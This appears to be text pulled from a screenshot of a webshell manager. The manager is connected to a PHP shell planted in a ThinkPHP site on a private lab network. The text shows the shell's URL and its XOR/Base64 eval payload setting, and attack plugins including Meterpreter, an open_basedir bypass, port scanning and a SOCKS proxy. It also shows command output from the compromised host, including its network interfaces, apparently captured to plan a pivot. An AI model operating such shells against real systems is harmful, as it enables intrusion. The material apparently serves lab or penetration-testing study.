 Url:http://192.168.11.129/h3.php Payload:PhpDynamicPayload Cryption:PHP_EVAL_XOR_BASE64 openCache:true useCache:false
PMeterpreter HttpProxy ByPassOpenBasedir PAttackFPM PPs P_Eval_Code PortScan SocksPro
基础信息 命令执行 文件管理 数据库管理 笔记 网络详情 插件标签管理 Zip PSuperServe
命令模板 sh -c "{command}" 2>&1
currentUser:www
osInfo:Linux localhost.localdomain 3.10.0-1062.1.1.el7.x86_64 #1 SMP Fri Sep 13 22:55:44 UTC 2019 x86_64
/www/wwwroot/ThinkPHP/public/ >ip addr
1: lo: <LOOPBACK,UP,LOWER_UP> mtu 65536 qdisc noqueue state UNKNOWN group default qlen 1000
link/loopback 00:00:00:00:00:00 brd 00:00:00:00:00:00
inet 127.0.0.1/8 scope host lo
valid_lft forever preferred_lft forever
inet6 ::1/128 scope host
valid_lft forever preferred_lft forever
2: ens33: <BROADCAST,MULTICAST,UP,LOWER_UP> mtu 1500 qdisc pfifo_fast state UP group default qlen 1000
link/ether 00:0c:29:4b:66:d3 brd ff:ff:ff:ff:ff:ff
inet 192.168.22.128/24 brd 192.168.22.255 scope global noprefixroute dynamic ens33
valid_lft 1550sec preferred_lft 1550sec
inet6 fe80::2541:e09a:f4e:b5a9/64 scope link noprefixroute
valid_lft forever preferred_lft forever
3: ens37: <BROADCAST,MULTICAST,UP,LOWER_UP> mtu 1500 qdisc pfifo_fast state UP group default qlen 1000
link/ether 00:0c:29:4b:66:c9 brd ff:ff:ff:ff:ff:ff
inet 192.168.11.129/24 brd 192.168.11.255 scope global noprefixroute dynamic ens37
valid_lft 1399sec preferred_lft 1399sec
inet6 fe80::e2ec:8af4:2c2d:8b91/64 scope link noprefixroute
valid_lft forever preferred_lft forever
4: virbr0: <NO-CARRIER,BROADCAST,MULTICAST,UP> mtu 1500 qdisc noqueue state DOWN group default qlen 1000
link/ether 52:54:00:5a:99:42 brd ff:ff:ff:ff:ff:ff
inet 192.168.122.1/24 brd 192.168.122.255 scope global virbr0
valid_lft forever preferred_lft forever
5: virbr0-nic: <BROADCAST,MULTICAST> mtu 1500 qdisc pfifo_fast master virbr0 state DOWN group default qlen 1000
link/ether 52:54:00:5a:99:42 brd ff:ff:ff:ff:ff:ff
/www/wwwroot/ThinkPHP/public/ >